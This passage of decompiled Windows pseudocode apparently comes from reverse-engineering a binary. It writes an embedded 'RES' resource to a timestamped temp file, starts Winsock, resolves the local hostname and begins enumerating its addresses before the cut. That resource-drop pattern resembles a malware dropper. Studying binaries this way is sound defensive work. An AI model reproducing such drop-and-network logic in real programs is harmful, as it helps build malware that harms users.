 struct hostent *v10; // [esp+3A0h] [ebp-4h]
GetTempPathA(0x104u, Buffer);
v1 = GetTickCount();
wsprintfA(Buffer, "%s%d", Buffer, v1);
sub_7100357C(hModule, "RES", 0x68u, Buffer);
WSAStartup(0x202u, &WSAData);
gethostname(name, 260);
v2 = gethostbyname(name);
v10 = v2;
InitializeCriticalSection(&CriticalSection);
v3 = 0;
if ( *v2->h_addr_list )
{
do
{